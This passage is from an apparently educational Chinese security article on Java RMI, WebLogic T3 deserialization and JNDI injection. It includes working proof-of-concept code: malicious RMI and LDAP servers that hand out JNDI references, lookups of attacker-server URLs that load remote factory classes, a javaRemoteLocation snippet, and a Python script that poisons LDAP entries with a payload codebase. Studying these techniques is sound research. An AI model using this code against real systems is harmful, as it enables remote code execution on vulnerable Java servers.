weblogic.utils.io.oif.WebLogicFilterConfig中。2.那么根据前面Java RMI那种恶意利用方式能行吗,两者只是传输协议不一样,利用过程应该是类似的,试下正常调用readExternal方式去利用行不行?
这个测试过程实在不知道该怎么描述,测试结果也失败了,如果调用的方法在远程对象的接口上也有,例如上面代码中的
remoteWrapper.getRemoteDelegate(),经过抓包搜索"getRemoteDelegate"发现了有bind关键字,调用结果也是在服务端执行的。但是如果调用了远程接口不存在的方法,比如remoteWrapper.readExternal(),在流量中会看到"readExternal"有unbind关键字,这时就不是服务端去处理结果了,而是在本地对应类的方法进行调用(比如你本地存在weblogic.jndi.internal.WLContextImpl类,会调用这个类的readExternal方法去处理),如果本地没有相应的类就会报错。当时我是用的JtaTransactionManager这条利用链,我本地也有这个类...所以我在我本地看到了计算器弹出来了,要不是使用的虚拟机上的Weblogic进行测试,我自己都信了,自己造了个洞。(说明:readExternal的参数ObjectOutput类也是不可序列化的,当时自己也没想那么多...后面在Weblogic上部署了一个远程对象,参数我设置的是ObjectInputStream类,调用时才发现不可序列化错误,虽然之前也说过RMI传输是基于序列化的,那么传输的对象必须可序列化,但是写着就忘记了)想想自己真的很天真,要是远程对象的接口没有提供的方法都能被你调用了,那不成了RMI本身的漏洞吗。并且这个过程和直接用T3脚本是类似的,都会经过Weblogic的ObjectInputFilter过滤黑名单中的类,就算能成功调用readExternal,JtaTransactionManager这条利用链也会被拦截到。
上面说到的Weblogic部署的远程对象的例子根据这篇文章[2]做了一些修改,代码在github上了,将
weblogic-rmi-server/src/main/java/com/longofo/weblogicrmi/HelloImpl打包为Jar包部署到Weblogic,然后运行weblogic-rmi-client/src/main/java/com/longofo/weblogicrmi/Client1即可,注意修改其中的IP和Port,在JDK 1.6.0_29测试通过。正常Weblogic RMI调用与模拟T3协议进行恶意利用
之前都是模拟T3协议的方式进行恶意利用,来看下不使用T3脚本攻击的方式(找一个远程对象的有参数的方法,我使用的是
weblogic.management.j2ee.mejb.Mejb_dj5nps_HomeImpl_1036_WLStub#remove(Object obj)方法),它对应的命名为ejb/mgmt/MEJB,其中一个远程接口为javax.ejb.EJBHome,测试代码放到github上了,先使用ldap/src/main/java/LDAPRefServer启动一个ldap服务,然后运行weblogic-rmi-client/src/main/java/com/longofo/weblogicrmi/Payload1即可复现,注意修改Ip和Port。在没有过滤AbstractPlatformTransactionManager类的版本上,使用JtaTransactionManager这条利用链测试,

在过滤了AbstractPlatformTransactionManager类的版本上使用JtaTransactionManager这条利用链测试,
可以看到通过正常的调用RMI方式也能触发,不过相比直接用T3替换传输过程中的反序列化数据,这种方式利用起来就复杂一些了,关于T3模拟的过程,可以看下这篇文章[2]。Java RMI默认使用的JRMP传输,那么JRMP也应该和T3协议一样可以模拟来简化利用过程吧。
小结
从上面我们可以了解到以下几点:
- RMI标准实现是Java RMI,其他实现还有Weblogic RMI、Spring RMI等。
- RMI的调用是基于序列化的,一个对象远程传输需要序列化,需要使用到这个对象就需要从序列化的数据中恢复这个对象,恢复这个对象时对应的readObject、readExternal等方法会被自动调用。
- RMI可以利用服务器本地反序列化利用链进行攻击。
- RMI具有动态加载类的能力以及能利用这种能力进行恶意利用。这种利用方式是在本地不存在可用的利用链或者可用的利用链中某些类被过滤了导致无法利用时可以使用,不过利用条件有些苛刻。
- 讲了Weblogic RMI和Java RMI的区别,以及Java RMI默认使用的专有传输协议(或者也可以叫做默认协议)是JRMP,Weblogic RMI默认使用的传输协议是T3。
- Weblogic RMI正常调用触发反序列化以及模拟T3协议触发反序列化都可以,但是模拟T3协议传输简化了很多过程。
Weblogic RMI反序列化漏洞起源是CVE-2015-4852,这是@breenmachine最开始发现的,在他的这篇分享中[7],不仅讲到了Weblogic的反序列化漏洞的发现,还有WebSphere、JBoss、Jenkins、OpenNMS反序列化漏洞的发现过程以及如何开发利用程序,如果之前没有看过这篇文章,可以耐心的读一下,可以看到作者是如何快速确认是否存在易受攻击的库,如何从流量中寻找反序列化特征,如何去触发这些流量。
我们可以看到作者发现这几个漏洞的过程都有相似性:首先判断了是否存在易受攻击的库/易受攻击的特征->搜集端口信息->针对性的触发流量->在流量中寻找反序列化特征->开发利用程序。不过这是建立在作者对这些Web应用或中间件的整体有一定的了解。
JNDI
JNDI (Java Naming and Directory Interface) ,包括Naming Service和Directory Service。JNDI是Java API,允许客户端通过名称发现和查找数据、对象。这些对象可以存储在不同的命名或目录服务中,例如远程方法调用(RMI),公共对象请求代理体系结构(CORBA),轻型目录访问协议(LDAP)或域名服务(DNS)。
Naming Service:命名服务是将名称与值相关联的实体,称为"绑定"。它提供了一种使用"find"或"search"操作来根据名称查找对象的便捷方式。 就像DNS一样,通过命名服务器提供服务,大部分的J2EE服务器都含有命名服务器 。例如上面说到的RMI Registry就是使用的Naming Service。
Directory Service:是一种特殊的Naming Service,它允许存储和搜索"目录对象",一个目录对象不同于一个通用对象,目录对象可以与属性关联,因此,目录服务提供了对象属性进行操作功能的扩展。一个目录是由相关联的目录对象组成的系统,一个目录类似于数据库,不过它们通常以类似树的分层结构进行组织。可以简单理解成它是一种简化的RDBMS系统,通过目录具有的属性保存一些简单的信息。下面说到的LDAP就是目录服务。
几个重要的JNDI概念:
- 原子名是一个简单、基本、不可分割的组成部分
- 绑定是名称与对象的关联,每个绑定都有一个不同的原子名
- 复合名包含零个或多个原子名,即由多个绑定组成
- 上下文是包含零个或多个绑定的对象,每个绑定都有一个不同的原子名
- 命名系统是一组关联的上下文
- 名称空间是命名系统中包含的所有名称
- 探索名称空间的起点称为初始上下文
- 要获取初始上下文,需要使用初始上下文工厂
使用JNDI的好处:
JNDI自身并不区分客户端和服务器端,也不具备远程能力,但是被其协同的一些其他应用一般都具备远程能力,JNDI在客户端和服务器端都能够进行一些工作,客户端上主要是进行各种访问,查询,搜索,而服务器端主要进行的是帮助管理配置,也就是各种bind。比如在RMI服务器端上可以不直接使用Registry进行bind,而使用JNDI统一管理,当然JNDI底层应该还是调用的Registry的bind,但好处JNDI提供的是统一的配置接口;在客户端也可以直接通过类似URL的形式来访问目标服务,可以看后面提到的JNDI动态协议转换。把RMI换成其他的例如LDAP、CORBA等也是同样的道理。
几个简单的JNDI示例
JNDI与RMI配合使用:
123456789101112Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");env.put(Context.PROVIDER_URL,"rmi://localhost:9999");Context ctx = new InitialContext(env);//将名称refObj与一个对象绑定,这里底层也是调用的rmi的registry去绑定ctx.bind("refObj", new RefObject());//通过名称查找对象ctx.lookup("refObj");JNDI与LDAP配合使用:
123456789Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.ldap.LdapCtxFactory");env.put(Context.PROVIDER_URL, "ldap://localhost:1389");DirContext ctx = new InitialDirContext(env);//通过名称查找远程对象,假设远程服务器已经将一个远程对象与名称cn=foo,dc=test,dc=org绑定了Object local_obj = ctx.lookup("cn=foo,dc=test,dc=org");JNDI动态协议转换
上面的两个例子都手动设置了对应服务的工厂以及对应服务的PROVIDER_URL,但是JNDI是能够进行动态协议转换的。
例如:
1234Context ctx = new InitialContext();ctx.lookup("rmi://attacker-server/refObj");//ctx.lookup("ldap://attacker-server/cn=bar,dc=test,dc=org");//ctx.lookup("iiop://attacker-server/bar");上面没有设置对应服务的工厂以及PROVIDER_URL,JNDI根据传递的URL协议自动转换与设置了对应的工厂与PROVIDER_URL。
再如下面的:
12345678910Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");env.put(Context.PROVIDER_URL,"rmi://localhost:9999");Context ctx = new InitialContext(env);String name = "ldap://attacker-server/cn=bar,dc=test,dc=org";//通过名称查找对象ctx.lookup(name);即使服务端提前设置了工厂与PROVIDER_URL也不要紧,如果在lookup时参数能够被攻击者控制,同样会根据攻击者提供的URL进行动态转换。
在使用lookup方法时,会进入getURLOrDefaultInitCtx这个方法,转换就在这里面:
123456789101112131415161718public Object lookup(String name) throws NamingException {return getURLOrDefaultInitCtx(name).lookup(name);}protected Context getURLOrDefaultInitCtx(String name)throws NamingException {if (NamingManager.hasInitialContextFactoryBuilder()) {//这里不是说我们设置了上下文环境变量就会进入,因为我们没有执行初始化上下文工厂的构建,所以上面那两种情况在这里都不会进入return getDefaultInitCtx();}String scheme = getURLScheme(name);//尝试从名称解析URL中的协议if (scheme != null) {Context ctx = NamingManager.getURLContext(scheme, myProps);//如果解析出了Schema协议,则尝试获取其对应的上下文环境if (ctx != null) {return ctx;}}return getDefaultInitCtx();}JNDI命名引用
为了在命名或目录服务中绑定Java对象,可以使用Java序列化传输对象,例如上面示例的第一个例子,将一个对象绑定到了远程服务器,就是通过反序列化将对象传输过去的。但是,并非总是通过序列化去绑定对象,因为它可能太大或不合适。为了满足这些需求,JNDI定义了命名引用,以便对象可以通过绑定由命名管理器解码并解析为原始对象的一个引用间接地存储在命名或目录服务中。
引用由Reference类表示,并且由地址和有关被引用对象的类信息组成,每个地址都包含有关如何构造对象。
Reference可以使用工厂来构造对象。当使用lookup查找对象时,Reference将使用工厂提供的工厂类加载地址来加载工厂类,工厂类将构造出需要的对象:
123Reference reference = new Reference("MyClass","MyClass",FactoryURL);ReferenceWrapper wrapper = new ReferenceWrapper(reference);ctx.bind("Foo", wrapper);还有其他从引用构造对象的方式,但是使用工厂的话,因为为了构造对象,需要先从远程获取工厂类 并在目标系统中工厂类被加载。
远程代码库和安全管理器
在JNDI栈中,不是所有的组件都被同等对待。当验证从何处加载远程类时JVM的行为不同。从远程加载类有两个不同的级别:
- 命名管理器级别
- 服务提供者接口(SPI)级别
JNDI体系结构:

在SPI级别,JVM将允许从远程代码库加载类并实施安全性。管理器的安装取决于特定的提供程序(例如在上面说到的RMI那些利用方式就是SPI级别,必须设置安全管理器):
Provider Property to enable remote class loading 是否需要强制安装Security Manager RMI java.rmi.server.useCodebaseOnly = false (JDK 6u45、JDK 7u21之后默认为true) 需要 LDAP com.sun.jndi.ldap.object.trustURLCodebase = true(default = false) 非必须 CORBA 需要 但是,在Naming Manager层放宽了安全控制。解码JNDI命名时始终允许引用从远程代码库加载类,而没有JVM选项可以禁用它,并且不需要强制安装任何安全管理器,例如上面说到的命名引用那种方式。
JNDI注入起源
JNDI注入是BlackHat 2016(USA)@pentester的一个议题"A Journey From JNDI LDAP Manipulation To RCE"[9]提出的。
有了上面几个知识,现在来看下JNDI注入的起源就容易理解些了。JNDI注入最开始起源于野外发现的Java Applets 点击播放绕过漏洞(CVE-2015-4902),它的攻击过程可以简单概括为以下几步:
- 恶意applet使用JNLP实例化JNDI InitialContext
- javax.naming.InitialContext的构造函数将请求应用程序的JNDI.properties JNDI配置文件来自恶意网站
- 恶意Web服务器将JNDI.properties发送到客户端 JNDI.properties内容为:java.naming.provider.url = rmi://attacker-server/Go
- 在InitialContext初始化期间查找rmi//attacker-server/Go,攻击者控制的注册表将返回JNDI引用 (javax.naming.Reference)
- 服务器从RMI注册表接收到JNDI引用后,它将从攻击者控制的服务器获取工厂类,然后实例化工厂以返回 JNDI所引用的对象的新实例
- 由于攻击者控制了工厂类,因此他可以轻松返回带有静态变量的类初始化程序,运行由攻击者定义的任何Java代码,实现远程代码执行
相同的原理也可以应用于Web应用中。对于JNDI注入,有以下两个点需要注意:
- 仅由InitialContext或其子类初始化的Context对象(InitialDirContext或InitialLdapContext)容易受到JNDI注入攻击
- 一些InitialContext属性可以被传递给查找的地址/名称覆盖,即上面提到的JNDI动态协议转换
不仅仅是
InitialContext.lookup()方法会受到影响,其他方法例如InitialContext.rename()、InitialContext.lookupLink()最后也调用了InitialContext.lookup()。还有其他包装了JNDI的应用,例如Apache's Shiro JndiTemplate、Spring's JndiTemplate也会调用InitialContext.lookup(),看下Apache Shiro的JndiTemplate.lookup():
JNDI攻击向量
JNDI主要有以下几种攻击向量:
- RMI
- JNDI Reference
- Remote Object(有安全管理器的限制,在上面RMI利用部分也能看到)
- LDAP
- Serialized Object
- JNDI Reference
- Remote Location
- CORBA
- IOR
有关CORBA的内容可以看BlackHat 2016那个议题相关部分,后面主要说明是RMI攻击向量与LDAP攻击向量。
JNDI Reference+RMI攻击向量
使用RMI Remote Object的方式在RMI那一节我们能够看到,利用限制很大。但是使用RMI+JNDI Reference就没有那些限制,不过在JDK 6u132、JDK 7u122、JDK 8u113 之后,系统属性
com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase的默认值变为false,即默认不允许RMI、cosnaming从远程的Codebase加载Reference工厂类。如果远程获取到RMI服务上的对象为 Reference类或者其子类,则在客户端获取远程对象存根实例时,可以从其他服务器上加载 class 文件来进行实例化获取Stub对象。
Reference中几个比较关键的属性:
- className - 远程加载时所使用的类名,如果本地找不到这个类名,就去远程加载
- classFactory - 远程的工厂类
- classFactoryLocation - 工厂类加载的地址,可以是file://、ftp://、http:// 等协议
使用ReferenceWrapper类对Reference类或其子类对象进行远程包装使其能够被远程访问,客户端可以访问该引用。
123Reference refObj = new Reference("refClassName", "FactoryClassName", "http://example.com:12345/");//refClassName为类名加上包名,FactoryClassName为工厂类名并且包含工厂类的包名ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);registry.bind("refObj", refObjWrapper);//这里也可以使用JNDI的ctx.bind("Foo", wrapper)方式,都可以当有客户端通过
lookup("refObj")获取远程对象时,获得到一个 Reference 类的存根,由于获取的是一个 Reference类的实例,客户端会首先去本地的CLASSPATH去寻找被标识为refClassName的类,如果本地未找到,则会去请求http://example.com:12345/FactoryClassName.class加载工厂类。这个攻击过程如下:
- 攻击者为易受攻击的JNDI的lookup方法提供了绝对的RMI URL
- 服务器连接到受攻击者控制的RMI注册表,该注册表将返回恶意JNDI引用
- 服务器解码JNDI引用
- 服务器从攻击者控制的服务器获取Factory类
- 服务器实例化Factory类
- 有效载荷得到执行
来模拟下这个过程(以下代码在JDK 1.8.0_102上测试通过):
恶意的JNDIServer,
123456789101112131415161718192021package com.longofo.jndi;import com.sun.jndi.rmi.registry.ReferenceWrapper;import javax.naming.NamingException;import javax.naming.Reference;import java.rmi.AlreadyBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class RMIServer1 {public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {// 创建RegistryRegistry registry = LocateRegistry.createRegistry(9999);System.out.println("java RMI registry created. port on 9999...");Reference refObj = new Reference("ExportObject", "com.longofo.remoteclass.ExportObject", "http://127.0.0.1:8000/");ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);registry.bind("refObj", refObjWrapper);}}客户端,
12345678910111213141516171819package com.longofo.jndi;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import java.rmi.NotBoundException;import java.rmi.RemoteException;public class RMIClient1 {public static void main(String[] args) throws RemoteException, NotBoundException, NamingException {// Properties env = new Properties();// env.put(Context.INITIAL_CONTEXT_FACTORY,// "com.sun.jndi.rmi.registry.RegistryContextFactory");// env.put(Context.PROVIDER_URL,// "rmi://localhost:9999");Context ctx = new InitialContext();ctx.lookup("rmi://localhost:9999/refObj");}}完整代码在github上,先启动
remote-class/src/main/java/com/longofo/remoteclass/HttpServer,接着启动rmi-jndi-ldap-jrmp/jndi/src/main/java/com/longofo/jndi/RMIServer1,在运行rmi-jndi-ldap-jrmp/jndi/src/main/java/com/longofo/jndi/RMIClient1即可复现,在JDK 1.8.0_102测试通过。还有一种利用本地Class作为Reference Factory,这样可以在更高的版本使用,可以参考https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html[11]的"绕过高版本JDK限制:利用本地Class作为Reference Factory"相关部分。
JNDI+LDAP攻击向量
LDAP简介
LDAP(Lightweight Directory Access Protocol ,轻型目录访问协议)是一种目录服务协议,运行在TCP/IP堆栈之上。LDAP目录服务是由目录数据库和一套访问协议组成的系统,目录服务是一个特殊的数据库,用来保存描述性的、基于属性的详细信息,能进行查询、浏览和搜索,以树状结构组织数据。LDAP目录服务基于客户端-服务器模型,它的功能用于对一个存在目录数据库的访问。 LDAP目录和RMI注册表的区别在于是前者是目录服务,并允许分配存储对象的属性。
目录树概念
- 目录树:在一个目录服务系统中,整个目录信息集可以表示为一个目录信息树,树中的每个节点是一个条目
- 条目:每个条目就是一条记录,每个条目有自己的唯一可区别的名称(DN)
- 对象类:与某个实体类型对应的一组属性,对象类是可以继承的,这样父类的必须属性也会被继承下来
- 属性:描述条目的某个方面的信息,一个属性由一个属性类型和一个或多个属性值组成,属性有必须属性和非必须属性。如javaCodeBase、objectClass、javaFactory、javaSerializedData、javaRemoteLocation等属性,在后面的利用中会用到这些属性
DC、UID、OU、CN、SN、DN、RDN(互联网命名组织架构使用的这些关键字,还有其他的架构有不同的属关键字)
关键字 英文全称 含义 dc Domain Component 域名的部分,其格式是将完整的域名分成几部分,如域名为example.com变成dc=example,dc=com(一条记录的所属位置) uid User Id 用户ID songtao.xu(一条记录的ID) ou Organization Unit 组织单位,组织单位可以包含其他各种对象(包括其他组织单元),如"employees"(一条记录的所属组织单位) cn Common Name 公共名称,如"Thomas Johansson"(一条记录的名称) sn Surname 姓,如"xu" dn Distinguished Name 由有多个其他属性组成,如"uid=songtao.xu,ou=oa组,dc=example,dc=com",一条记录的位置(唯一) rdn Relative dn 相对辨别名,类似于文件系统中的相对路径,它是与目录树结构无关的部分,如“uid=tom”或“cn= Thomas Johansson” LDAP 的目录信息是以树形结构进行存储的,在树根一般定义国家(c=CN)或者域名(dc=com),其次往往定义一个或多个组织(organization,o)或组织单元(organization unit,ou)。一个组织单元可以包含员工、设备信息(计算机/打印机等)相关信息。例如为公司的员工设置一个DN,可以基于cn或uid(User ID)作为用户账号。如example.com的employees单位员工longofo的DN可以设置为下面这样:
uid=longofo,ou=employees,dc=example,dc=com
用树形结构表示就是下面这种形式(Person绑定的是类对象):
LDAP攻击向量
攻击过程如下:
- 攻击者为易受攻击的JNDI查找方法提供了一个绝对的LDAP URL
- 服务器连接到由攻击者控制的LDAP服务器,该服务器返回恶意JNDI 引用
- 服务器解码JNDI引用
- 服务器从攻击者控制的服务器获取Factory类
- 服务器实例化Factory类
- 有效载荷得到执行
JNDI也可以用于与LDAP目录服务进行交互。通过使用几个特殊的Java属性,如上面提到的javaCodeBase、objectClass、javaFactory、javaSerializedData、javaRemoteLocation属性等,使用这些属性可以使用LDAP来存储Java对象,在LDAP目录中存储属性至少有以下几种方式:
- 使用序列化
这种方式在具体在哪个版本开始需要开启
com.sun.jndi.ldap.object.trustURLCodebase属性默认为true才允许远程加载类还不清楚,不过我在jdk1.8.0_102上测试需要设置这个属性为true。恶意服务端:
1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253package com.longofo;import com.unboundid.ldap.listener.InMemoryDirectoryServer;import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;import com.unboundid.ldap.listener.InMemoryListenerConfig;import javax.net.ServerSocketFactory;import javax.net.SocketFactory;import javax.net.ssl.SSLSocketFactory;import java.io.IOException;import java.net.InetAddress;/*** LDAP server implementation returning JNDI references** @author mbechler*/public class LDAPSeriServer {private static final String LDAP_BASE = "dc=example,dc=com";public static void main(String[] args) throws IOException {int port = 1389;try {InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);config.setListenerConfigs(new InMemoryListenerConfig("listen", //$NON-NLS-1$InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$port,ServerSocketFactory.getDefault(),SocketFactory.getDefault(),(SSLSocketFactory) SSLSocketFactory.getDefault()));config.setSchema(null);config.setEnforceAttributeSyntaxCompliance(false);config.setEnforceSingleStructuralObjectClass(false);InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);ds.add("dn: " + "dc=example,dc=com", "objectClass: top", "objectclass: domain");ds.add("dn: " + "ou=employees,dc=example,dc=com", "objectClass: organizationalUnit", "objectClass: top");ds.add("dn: " + "uid=longofo,ou=employees,dc=example,dc=com", "objectClass: ExportObject");System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$ds.startListening();} catch (Exception e) {e.printStackTrace();}}}客户端:
12345678910111213package com.longofo.jndi;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;public class LDAPClient1 {public static void main(String[] args) throws NamingException {System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");Context ctx = new InitialContext();Object object = ctx.lookup("ldap://127.0.0.1:1389/uid=longofo,ou=employees,dc=example,dc=com");}}完整代码在github上,先启动
remote-class/src/main/java/com/longofo/remoteclass/HttpServer,接着启动rmi-jndi-ldap-jrmp/ldap/src/main/java/com/longofo/LDAPSeriServer,运行rmi-jndi-ldap-jrmp/ldap/src/main/java/com/longofo/LDAPServer1添加codebase以及序列化对象,在运行客户端rmi-jndi-ldap-jrmp/jndi/src/main/java/com/longofo/jndi/LDAPClient1即可复现。以上代码在JDK 1.8.0_102测试通过,注意客户端System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true")这里我在jdk 1.8.0_102测试不添加这个允许远程加载是不行的,所以具体的测试结果还是以实际的测试为准。- 使用JNDI引用
这种方式在Oracle JDK 11.0.1、8u191、7u201、6u211之后 com.sun.jndi.ldap.object.trustURLCodebase属性默认为false时不允许远程加载类了
1恶意服务端:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253package com.longofo;import com.unboundid.ldap.listener.InMemoryDirectoryServer;import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;import com.unboundid.ldap.listener.InMemoryListenerConfig;import javax.net.ServerSocketFactory;import javax.net.SocketFactory;import javax.net.ssl.SSLSocketFactory;import java.io.IOException;import java.net.InetAddress;/*** LDAP server implementation returning JNDI references** @author mbechler*/public class LDAPRefServer {private static final String LDAP_BASE = "dc=example,dc=com";public static void main(String[] args) throws IOException {int port = 1389;try {InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);config.setListenerConfigs(new InMemoryListenerConfig("listen", //$NON-NLS-1$InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$port,ServerSocketFactory.getDefault(),SocketFactory.getDefault(),(SSLSocketFactory) SSLSocketFactory.getDefault()));config.setSchema(null);config.setEnforceAttributeSyntaxCompliance(false);config.setEnforceSingleStructuralObjectClass(false);InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);ds.add("dn: " + "dc=example,dc=com", "objectClass: top", "objectclass: domain");ds.add("dn: " + "ou=employees,dc=example,dc=com", "objectClass: organizationalUnit", "objectClass: top");ds.add("dn: " + "uid=longofo,ou=employees,dc=example,dc=com", "objectClass: ExportObject");System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$ds.startListening();} catch (Exception e) {e.printStackTrace();}}}客户端:
123456789101112package com.longofo.jndi;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;public class LDAPClient2 {public static void main(String[] args) throws NamingException {Context ctx = new InitialContext();Object object = ctx.lookup("ldap://127.0.0.1:1389/uid=longofo,ou=employees,dc=example,dc=com");}}完整代码在github上,先启动
remote-class/src/main/java/com/longofo/remoteclass/HttpServer,接着启动rmi-jndi-ldap-jrmp/ldap/src/main/java/com/longofo/LDAPRefServer,运行rmi-jndi-ldap-jrmp/ldap/src/main/java/com/longofo/LDAPServer2添加JNDI引用,在运行客户端rmi-jndi-ldap-jrmp/jndi/src/main/java/com/longofo/jndi/LDAPClient2即可复现。- Remote Location方式
这种方式是结合LDAP与RMI+JNDI Reference的方式,所以依然会受到上面RMI+JNDI Reference的限制,这里就不写代码测试了,下面的代码只说明了该如何使用这种方式:
12345678BasicAttribute mod1 = new BasicAttribute("javaRemoteLocation","rmi://attackerURL/PayloadObject");BasicAttribute mod2 = new BasicAttribute("javaClassName","PayloadObject");ModificationItem[] mods = new ModificationItem[2];mods[0] = new ModificationItem(DirContext.ADD_ATTRIBUTE, mod1);mods[1] = new ModificationItem(DirContext.ADD_ATTRIBUTE, mod2);ctx.modifyAttributes("uid=target,ou=People,dc=example,dc=com", mods);还有利用本地class绕过高版本JDK限制的,可以参考https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html[11]的"绕过高版本JDK限制:利用LDAP返回序列化数据,触发本地Gadget"部分
LDAP与JNDI search()
lookup()方式是我们能控制ctx.lookup()参数进行对象的查找,LDAP服务器也是攻击者创建的。对于LDAP服务来说,大多数应用使用的是ctx.search()进行属性的查询,这时search会同时使用到几个参数,并且这些参数一般无法控制,但是会受到外部参数的影响,同时search()方式能被利用需要RETURN_OBJECT为true,可以看下后面几已知的JNDI search()漏洞就很清楚了。
攻击场景
对于search方式的攻击需要有对目录属性修改的权限,因此有一些限制,在下面这些场景下可用:
- 恶意员工:上面使用了几种利用都使用了modifyAttributes方法,但是需要有修改权限,如果员工具有修改权限那么就能像上面一样注入恶意的属性
- 脆弱的LDAP服务器:如果LDAP服务器被入侵了,那么入侵LDAP服务器的攻击者能够进入LDAP服务器修改返回恶意的对象,对用的应用进行查询时就会受到攻击
- 易受攻击的应用程序:利用易受攻击的一个应用,如果入侵了这个应用,且它具有对LDAP的写权限,那么利用它使注入LDAP属性,那么其他应用使用LDAP服务是也会遭到攻击
- 用于访问LDAP目录的公开Web服务或API:很多现代LDAP服务器提供用于访问LDAP目录的各种Web API。可以是功能或模块,例如REST API,SOAP服务,DSML网关,甚至是单独的产品(Web应用程序)。其中许多API对用户都是透明的,并且仅根据LDAP服务器的访问控制列表(ACL)对它们进行授权。某些ACL允许用户修改其任何除黑名单外的属性
- 中间人攻击:尽管当今大多数LDAP服务器使用TLS进行加密他们的通信后,但在网络上的攻击者仍然可能能够进行攻击并修改那些未加密的证书,或使用受感染的证书来修改属性
- ...
已知的JNDI search()漏洞
- Spring Security and LDAP projects
- FilterBasedLdapUserSearch.searchForUser()
- SpringSecurityLdapTemplate.searchForSingleEntry()
- SpringSecurityLdapTemplate.searchForSingleEntryInternal(){
...
1234567891011121314151617**ctx.search(searchBaseDn, filter, params,buildControls(searchControls));**...}buildControls(){? return new SearchControls(? originalControls.getSearchScope(),? originalControls.getCountLimit(),? originalControls.getTimeLimit(),? originalControls.getReturningAttributes(),? **RETURN_OBJECT**, // true? originalControls.getDerefLinkFlag());}利用方式:
1234567891011121314151617181920212223242526272829303132import ldap# LDAP ServerbaseDn = 'ldap://localhost:389/'# User to PoisonuserDn = "cn=Larry,ou=users,dc=example,dc=org"# LDAP Admin Credentialsadmin = "cn=admin,dc=example,dc=org"password = "password"# PayloadpayloadClass = 'PayloadObject'payloadCodebase = 'http://localhost:9999/'# Poisoningprint "[+] Connecting"conn = ldap.initialize(baseDn)conn.simple_bind_s(admin, password)print "[+] Looking for user: %s" % userDnresult = conn.search_s(userDn, ldap.SCOPE_BASE, '(uid=*)', None)for k,v in result[0][1].iteritems():print "\t\t%s: %s" % (k,v,)print "[+] Poisoning user: %s" % userDnmod_attrs = [(ldap.MOD_ADD, 'objectClass', 'javaNamingReference'),(ldap.MOD_ADD, 'javaCodebase', payloadCodebase),(ldap.MOD_ADD, 'javaFactory', payloadClass),(ldap.MOD_ADD, 'javaClassName', 